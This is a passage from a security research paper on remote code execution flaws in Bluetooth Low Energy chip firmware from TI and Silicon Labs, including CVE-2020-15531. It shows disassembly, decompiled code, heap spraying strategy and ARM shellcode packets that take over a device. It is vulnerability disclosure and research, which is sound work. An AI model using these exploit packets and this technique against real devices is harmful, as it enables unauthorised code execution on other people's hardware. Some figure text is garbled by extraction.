

Figure 18. Stack buffer overflow vulnerability in an advertisement packet processing function



#### From Bluetooth Specification v4.2

Figure 19. Malicious advertisement packet example

For example, if an attack sends a malicious advertisement like Figure 19, R6 becomes 2, the PDU length at 0x5B3B0. Then the instruction at 0x5B3CE subtracts 6 from R6 without any input validation and R6 becomes 0xfffffffc, which is an integer underflow. A programmer assumed there would be at least 6 bytes in the packet because the Bluetooth specification v4.2 defines all advertisement PDUs should have at least 6 bytes for a device address (refer to 2.3 Advertising Channel PDU in Vol 6 [17]). Then the next instruction takes only the least byte (e.g. 0xfc) from the very large R6 (e.g. 0xfffffffc) and stores into R2. When memopy() is called the stack memory will be smashed because R2 is bigger than 0x2C, but is small enough I can control the program counter before a hard fault handler (an infinite loop in my victim application) is called. The contents of the heap past the actual advertisement packet itself, which will be used as the smashing data, will be discussed in the next section.

I have sent large advertisement packets, and it seems that there is an input validation against an invalidly large PDU length before this function is called. Therefore, the only way to invoke this buffer overflow is by using an integer underflow to alter the size right at the point of copy.

An attacker can reach this vulnerable code path when a victim device is in either passive or active scanning mode.

#### 4.2.2 Advertisement parsing vulnerability exploit

The firmware manages heap memory via pools. As shown in Figure 20 there are 37 pools, which don't need to be contiguous to each other. A pool has an array of memory chunk structures comprised of 4 byte metadata, a fixed size data field (the size varies among pools), and 4 byte trailing marker. The metadata includes flags, and the 2 least significant bytes of an address to be used in an algorithm to look up the address of the next chunk. For example, if the flags  $bits[0:1] = 2$ , then the high 2 bytes will be 0x200C, if flag bits[0:1] = 1 it will be 0x2003, and if flag bits[0:1] = 0 or 3, it will be 0x2008. Pool 30, which has 20 memory chunks, is used for processing advertisement packets. Its first memory chunk starts at 0x20083978 and last one starts at 0x20083d54.

I picked pool[30].chunk[2]'s data address as the hard-coded return address. Therefore, I must ensure that I can send a packet which has my desired shellcode at this address. Also, because I couldn't fit all the necessary shellcode and data into a single packet, I actually need 2 contiguous packets, the first being the shellcode packet (at index 2) and the second being the data packet (at index 3). I could have improved the shellcode not to have hard-coded heap memory addresses by using either return-to-libc [18] or Return Oriented Programming (ROP) [7] [19] techniques, but I believe the current shellcode is sufficient to show that arbitrary code execution is feasible.



Figure 20: Overall heap layout

At buffer overflow time, the layout of the stack and heap looks like Figure 21. In order to increase the reliability of the exploit, I first performed heap spraying by sending multiple alternating shellcode and data packets to fill up pool 30. In this way, when the packet that triggers the integer underflow is sent, it will succeed as long as it lands in any chunk except chunk 19 (which has no controlled data after it) or chunk indices 2 and 3 (which are the special reserved/hardcoded destination chunks). Both the

shellcode and the data packets have the hardcoded value to overwrite the LR at the correct offset, so it doesn't matter which type of packet the trigger packet lands next to.



Figure 21: Stack and heap during buffer overflow

Once I have gained control over the return address and pointed it at pool[30].chunk[2]'s shellcode address, one difficulty I needed to solve was ensuring the shellcode didn't crash the system. It turns out that the vulnerable code path is within an interrupt service routine (ISR) handler. Unfortunately, the underflowed integer value was too big and ended up smashing the necessary stack content for the ISR handler's safe return.

I thought about constructing a stack content to return from the ISR but decided that for this simple PoC I don't need return at all if I can show my attack has succeeded. It turns out that I can just allow the shellcode to terminate in an infinite loop. This will hang the thread, which is handling advertisement packet processing, but it doesn't hang the entire system. In some cases, it seemed that advertisement packet processing eventually resumed, and sometimes not, but I didn't dig further into the scheduling behavior since it wasn't relevant for my goal of showing arbitrary code execution.

Figure 22 and Figure 23 show the data packet and shellcode packet binary contents that starts advertising the "PWNED!" device name. The function names used are inferred from log messages and I figured out the required parameters by reversing the related functions. I used the compiled binary code as an advertisement payload and send them alternatively. The successful attack depends on the binary of Figure 23 ending up at 0x200839e6 and that of Figure 22 ending up at 0x20083a1a. The packet with shellcode expects a packet with data structure in the adjacent memory chunk at a higher address.

```
@ pseudo data structure 
@ struct adv_params { 
\mathbb{R} int len;
@ char *data; 
@ } 
@ 
@ should be at 0x20083a1a for a successful attack 
_start: 
.word 0x41414141 
_ret: 
.byte 0x41 @ padding 
.word 0x200839f1 @ overwrite saved LR 
.byte 0x41 @ padding 
.word 0x41414141 
adv params:
.word 0x20083a2c <br>word 0x08 <br>e adv params.len <br>e adv params.len
                             0 adv params.len
.word 0x20083a34 <br> @ adv params.data
@ complete device name, len:type:data 
.byte 0x07, 0x09, 'P', 'W', 'N', 'E', 'D', '!'
```
Figure 22. Advertisement data for shellcode

```
1
 2
@ int lm2um_perform_cmd_wrapper(int cmdID, undefined param); 
 3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
   @ pseudo function definition 
   @ 
   @ should be at 0x200839e6 
   _start: 
   .word 0x41414141 
   _ret: 
   .byte 0x41 @ padding
   .word 0x200839f1 @ overwrite saved LR 
   .byte 0x41 @ padding
   _shellcode: 
          @ set advertisement parameters 
          @ lm2um_perform_cmd_wrapper(10, 0x20083a2c); 
         mov r5, 0xd1d5 - a constant e 0x8d1d5, lm2um_perform_cmd_wrapper
          movt r5, #8 @ a function executes host's commands 
          ldr r1, [pc, #0x2c] @ 0x20083a28, addr of a struct parameter 
         movs r0, #10 \qquad \qquad \qquad \qquad \qquad @ cmd ID: lm2um WRITE ADV DATA
         blx r5 <br> @ call lm2um perform cmd wrapper
          @ enable advertising 
          @ lm2um_perform_cmd_wrapper(4, 1); 
         movs r1, #1 <br>
@ 1 to enable
         movs r0, #4 <br>
@ cmd ID: lm2um START ADV
         blx r5 \qquad \qquad \qquad \qquad \qquad \qquad \qquad Call lm2um perform cmd wrapper
   _infinite: 
          isb @ to clear cached instructions 
          b _infinite @ not to return from the current IRQ handler
```
Figure 23. Shellcode to start advertising

#### 4.2.3 Scan response parsing vulnerability

The next finding has the same pattern as the previous vulnerability from section 4.2.1, but the function is for processing scan response packets, so a victim device should be in active scanning mode. A diagram from the Bluetooth specification v4.2 is shown in Figure 24. When a device is in active scanning mode, it sends out a SCAN\_REQ upon receipt of an advertisement packet and expects a SCAN\_RES packet back. It is this SCAN\_RES which an attacker can send as a malicious packet like Figure 25.



Figure 24: Active Scanning Sequence Diagram from Bluetooth Core Specification 4.2

From Bluetooth Specification v4.2



Figure 25. Malicious scan response packet example

I thought exploiting this vulnerability should be straight forward since the code pattern shown in Figure 26, is the same as Figure 18.. However, even though I could crash the victim device, I couldn't take control of program counter yet because I couldn't fill up the heap memory with my packets. A cursory investigation showed that unlike the previous vulnerability, the background heap spray traffic didn't tend to appear adjacent to the SCAN\_RSP trigger packet. This may be because they are using different pools, could be because more outbound SCAN\_REQ packets end up in the same pool, or could be for other reasons. I don't know because I had already achieved my goal of executing arbitrary code on this TI chip, so I simply reported it and moved on. It is a potential RCE for now, but I will revisit this vulnerability in the future once I have better ways to control the heap memory layout.

| ROM: 0005B348 PUSH   | $\{R4, R5, LR\}$          | ; LR is stored on stack        |
|----------------------|---------------------------|--------------------------------|
| ROM: 0005B34A SUB.W  | SP, SP, #0x2C             | ; stack buffer                 |
| ROM: 0005B34E MOV    | R5, R0                    |                                |
| ROM: 0005B350 LDR    | $R4. = 0 \times 20080000$ |                                |
| ROM: 0005B352 LDRH   | RO, [R5,#8]               |                                |
| ROM: 0005B354 ADDS   | R4, R4, R0                |                                |
| ROM: 0005B356 LDRB   | R0, [R4]                  |                                |
| ROM: 0005B358 MOVS   | R2, #6                    |                                |
| ROM: 0005B35A ADDS   | R1, R4, #2                |                                |
| ROM: 0005B35C UBFX.W | R0, R0, #6, #1            |                                |
| ROM: 0005B360 STRB.W | $R0,$ [SP, #1]            |                                |
| ROM: 0005B364 ADD.W  | R0, SP, #2                |                                |
| ROM: 0005B368 BL     | sub 67554                 |                                |
| ROM:0005B36C LDRB    | R0, [R4, #1]              | ; RO is PDU length             |
| ROM: 0005B36E ADD.W  | R1, R4, #8                | ; src, heap buffer address     |
| ROM: 0005B372 SUBS   | RO, RO, #6                | ; integer underflow            |
| ROM: 0005B374 UXTB   | R2, R0                    | ; len, unsigned byte extension |
| ROM: 0005B376 ADD.W  | RO, SP, #9                | ; dst, stack buffer address    |
| ROM: 0005B37A STRB.W | $R2,$ [SP, #8]            |                                |
| ROM: 0005B37E BL     | memcpy                    |                                |

Figure 26. Stack buffer overflow vulnerability in a scan response processing function

## 5 Target 2: Silicon Labs EFR32

While building my fuzzer I wanted to experiment with the extended advertising packets and was looking for a target that supports Bluetooth 5 extended advertising, which is optional. Many BLE chip vendors promote that their chips support Bluetooth 5 but many of them don't support this optional feature. I picked Silicon Labs EFR32MG21 development board because it supports the extended advertising. Also, the development board exposes the serial-wire debug (SWD) interface, which means I can do hardware debugging easily.

Note that function, global variable, and other memory addresses, used in this section, are taken from my own victim application, which is a slightly modified version (e.g. enabled the logging, log string modification) of the Silicon Labs' example [20]. The memory addresses tend to change if there is a slight code changes and if a different build tool chain (version) is used. In order to reproduce the proof of concept artifacts, the attack packet needs to be updated to match with a specific application. Unfortunately, I can't post this application on github because it would entail redistributing some of Silicon Labs' code.

## 5.1 Reversing strategies

Silicon Labs provides Simplicity Studio, an integrated development environment software (IDE) [21] and I built a victim application using Silicon Labs' BLE SDK in Simplicity Studio. The BLE stack comes as a library (libbluetooth.a) and luckily the symbols were not stripped. Once an application is built, a .axf file (an ELF file) is generated along with other files that can be used to upload onto the board. The .axf file includes all application layer code including the BLE stack. I used Ghidra to disassemble/decompile the executable file including the BLE stack. One of the differences between this development board and that of TI's is that the entire BLE stack from the physical layer to the application layer resides on the BLE controller, because this is a single-chip configuration like was shown for Figure 2.

Since I could do hardware debugging with symbols, it was easier to reverse than other vendors' firmwares. I searched a few keywords such as "scan", "process" and "adv" among the .axf file's symbols to narrow down which functions to inspect while my fuzzer is running against the board as follows:

\$ readelf -s scanner.axf | grep -i scan

I needed a way of detecting a crash if there is one. Hence, I attached GDB to the development board via the SWD interface and started fuzzing the board hoping that if it crashes, GDB would show there was a crash. However, I realized that I needed to verify that, so I added an invalid opcode (0xde00) to the application directly but GDB didn't show anything. It turns out that the default hard fault handler was simply looping continuously, and the end product manufacturer is supposed to implement a hard fault handler per their needs. Therefore, I added a breakpoint on the hard fault handler (the same handler is used for other fault types), to detect when there are crashes.

## 5.2 Remote code execution vulnerability, CVE-2020-15531

Affected products: EFR32 SoCs and associate modules using Bluetooth SDK v2.13.2 or earlier Report date: Feb 21, 2020 Patch release date: March 20, 2020 [22]

Bluetooth specification v5.0 [23] introduced many new features, and one of them is extended advertising. This feature allows sending advertising packets via secondary advertising channels (from 0 to 36) along with the existing primary advertising channels (37, 38, and 39). It extends the length of the advertising channel PDUs, but the extended length advertising PDUs are mainly for the secondary channels.

So, I started fuzzing these new extended advertising packets against the development board and found a DoS bug (as described later in section 5.4) quickly. But after that, there were no crashes for a while, which was suspicious. I needed to validate if fuzzed packets are generated properly by sniffing the traffic. But Ubertooth [24] did not show the extended length packets because its software has not been updated to support this new Bluetooth v5 feature. Luckily, Sniffle [25] was released at the right time! Using it, I found that my fuzzer did not send out long length packets. When I looked at the NimBLE code, I didn't see a clear error case either. After "debugging" the NimBLE code (it is not a bug per se since NimBLE is doing what the specification defines, but I wanted to generate illegitimate packets), I found that NimBLE does not allocate enough time for advertisement PDUs sent on the primary channel. Once a controller is in the extended advertising mode, it sends only ADV\_EXT\_IND type advertisement via the primary channel and its payload length is always 7 bytes in its implementation.

So I modified NimBLE to send out long extended advertising packets through the primary advertising channel, and soon after my victim controller crashed because of a heap memory overflow. According to "Table 2.4: Common Extended Advertising Payload Format fields permitted in the ADV\_EXT\_IND PDU" in [23], the maximum possible length of ADV\_EXT\_IND type PDU is 20 bytes based on the following calculation:

```
Extended Header Length, AdvMode (1 byte) + Extended Header Flags (1 
byte) + AdvA (6 bytes) + TargetA (6 bytes) + AdvDataInfo (2 bytes) + 
AuxPtr (3 bytes) + TxPower (1 byte)
```
Hence, the receiver could have dropped the entire packet since the packet doesn't comply with the specification.

Beside this nitpicking, I thought that it was a little unusual that the controller was fragmenting the received long packets into a chained buffer. And it turns out Silicon Labs made a mistake during this process. When the extended header length is bigger than 0x3c, a crash took place and I could overwrite a memory chunk pointer leading to a remote code execution.

Based on reversing, the heap memory (the correct name would be "bgbuf") chunk looks like Figure 27. When a large packet is internally fragmented, dataSize's value is up to 0x45 ("#define BGBUF DATA SIZE  $(69)$ " (!) in bg config.h in the Simplicity Studio V4) and it looks like reserveSize is assumed to be smaller than dataSize because there are multiple codes subtracting reserveSize from dataSize.

```
struct mem_chunk { 
   uint32\bar{t} *next;
     uint8 \overline{t} unknown;
     uint8 t flags;
     uint8_t reserveSize; \frac{1}{1} It is supposed to be smaller than dataSize uint8 t dataSize; \frac{1}{1} It seems to be the data size in a chunk
                                           1/ It seems to be the data size in a chunk
       ... 
}
```
Figure 27. Pseudo heap memory chunk structure

The highlighted assembly in Figure 28 shows how heap memory corruption starts. The malicious packet has 0x3c as the extended header length (refer to Figure 33) and when it is stored into the chained memory,  $0x3c + 0xd (0x49)$  is stored into the reserve Size field. 0xd might be BGBUF\_HEADER\_RESERVE (defined as  $9$ ) + BGBUF\_IN\_RESERVE (defined as 4). For the readers, I copied the corresponding decompiled code as following:

```
*(char *)(mem ptrs[0] + 6) = (char)exthdr len + *(char *)(mem ptrs[0] + 6) + '\r';
```

| 00020c50 fd f7 ee fc | b1   | 11 radioReadRxPacket                                             |
|----------------------|------|------------------------------------------------------------------|
| 00020c54 b3 79       | ldrb | r3, [r6, #0x6]                                                   |
| 00020c56 07 99       | ldr. | $r1$ , [sp, #0x1c] =>mem ptrs [0] ; m, mem chunk ptr             |
| 00020c58 e3 70       | strb | r3, [r4, #0x3]                                                   |
| 00020c5a 73 79       | ldrb | r3, [r6, #0x5]                                                   |
| 00020c5c 03 9a       | ldr. | $r2$ , $\text{sp}, \text{\#}0\text{xc}$ =>exthdr len ; r2 = 0x3c |
| 00020c5e 63 74       | strb | r3, [r4, #0x11]                                                  |
| 00020c60 8b 79       | ldrb | r3, [r1, #0x6]<br>$: r3 = 0$                                     |
| 00020c62 22 48       | ldr  | $r0 = > 11$ scan[164], [DAT 00020cec]                            |
| 00020c64 0d 33       | add  | r3, #0xd<br>: $r3 = 0 + 0xd$                                     |
| 00020c66 1a 44       | add  | r2, r3<br>: $r2 = 0xd + 0x3c == 0x49$                            |
| 00020c68 4b 79       | ldrb | r3, [r1, #0x5]                                                   |
| 00020c6a 8a 71       | strb | r2, [r1, #0x6]<br>: $m$ ->reserveSize = $0x49$                   |
| 00020c6c 6f f3 41 03 | bfc  | r3, #0x1, #0x1                                                   |
| 00020c70 4b 71       | strb | r3, [r1, #0x5]                                                   |
| 00020c72 00 f0 cb fe | bl   | bqbuf chain add                                                  |

Figure 28. Il scanExtRxProcess assembly snippet that calculates reserveSize as  $0x49$ 

Then the control flow reaches bgbuf prepend no alloc() shown in Figure 29 from bgbuf prepend(), ll scanExtReportPacket(), and ll scanExtRxProcess(). The size argument, 0x1c, is an immediate value given by  $\mu$  scanExtReportPacket() and mem addr is 0x200039c4 (this is just an example). reserveSize byte becomes 0x49 at line 17 and m->reserveSize becomes 0x2d per line 28 calculation.

```
1
 2
 3
 4
 5
 6
 7
 8
9
10
11
   // mem addr == 0x200039c4, size == 0x1cundefined4 bgbuf prepend no alloc(int mem addr,uint size)
   { 
     undefined4 retVal; 
     void *__src; 
    size t _n;
    uint reserveSize uint;
     byte reserveSize byte;
     if (mem addr == 0) {
```

```
12
LAB_00021836: 
13
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
       retVal = 0; } 
      else { 
       reserveSize byte = *(byte *)(mem_addr + 6); \frac{1}{2} // 0x49
       reserveSize_uint = (uint) reserveSize byte;
        if (reserveSize_uint < size) { 
           n = (uint)*(byte *)(mem addr + 7) - reserveSize unit;if ((int)(0x45 - n) < (int)size) goto LAB 00021836;
          src = (void *)(reservesize unit + 0xc + mem addr);memmove((void *)((size - reserveSize uint) + (int) src), src, n);
         *(undefined *)(mem addr + 6) = 0;
         *(char *)(mem_addr + 7) = ((char)size + *(char *)(mem_addr + 7)) -
   reserveSize_byte; 
       } 
        else { // 0x49 – 0x1c = 0x2d 
         *(char *)(mem_addr + 6) = reserveSize_byte - (char)size;
        } 
       retVal = 1; } 
      return retVal; 
   }
```
Figure 29. reserve Size is updated to  $0x2d$  in bgbuf prepend no alloc()

Then the chained memory is passed to 11 hciSendLeAdvertisingReport(), this control flow takes place via an internal event (let's call it the BTLE\_LL event) rather than subsequent function calls. Line 21 in Figure 30 overwrites the least significant byte of the memory pointer of an adjacent chunk as highlighted in Figure 31 and Figure 32.

```
1
 2
 3
 4
{ 
 5
 6
 7
8
9
10
11
12
13
15
16
17
18
19
20
21
22
23
24
25
26
}// mem addr = 0x200039c4void 1\overline{1} hciSendLeAdvertisingReport(int mem addr)
     char len; 
     int mem_ptr; 
     int offset; 
    len = bgbuf chain len(); //len = 0xde
    // mem_addr + 6 is mem_chunk.size 1, so offset is size 1 + 0xc = 0x39offset = (uint)*(byte *) (mem addr + 6) + 0xc;// mem ptr = 0x200039c4 + 0x39 = 0x200039fdmem ptr = mem addr + offset;
      // Writing 0x3e to (0x200039c4+0x39) = 0x200039fd 
     *(undefined *)(mem_addr + offset) = 0x3e;
     // Writing 0xdc (0xde - 0x02) to (0x200039fd + 0x01) = 0x200039fe
     *(char *)(mem ptr + 1) = len + -2;
    // Writing 0 \times C2 (0xde - 0x1c) to (0x200039fd + 0x1b) = 0x20003a18
    // This is a write beyond the presumed mem chunk boundary!
     *(char *)(mem ptr + 0x1b) = len + -0x1c;
      // The Breakpoint 4 below fires *before* this line is executed 
     *(undefined *)(mem ptr + 2) = 0xd;
    ll hciSendHCIEvent(mem addr);
     return;
```
Figure 30. Overwriting the heap chunk pointer across the heap chunk boundary

| Breakpoint 3, 0x0001ccb0 in 11 hciSendLeAdvertisingReport      |      | ( )  |               |               |      |      |               |
|----------------------------------------------------------------|------|------|---------------|---------------|------|------|---------------|
| $$57$ = "before the adjacent memory chunk is corrupted"        |      |      |               |               |      |      |               |
| 0x200039c4 <bluetooth heap+5672="" stack="">: 0x14</bluetooth> | 0x3b | 0x00 | 0x20          | $0 \times 01$ | 0x0a | 0x2d | 0x45          |
| 0x200039cc <bluetooth heap+5680="" stack="">: 0x00</bluetooth> | 0x00 | 0x00 | $0 \times 00$ | 0x68          | 0x1c | 0x81 | 0x02          |
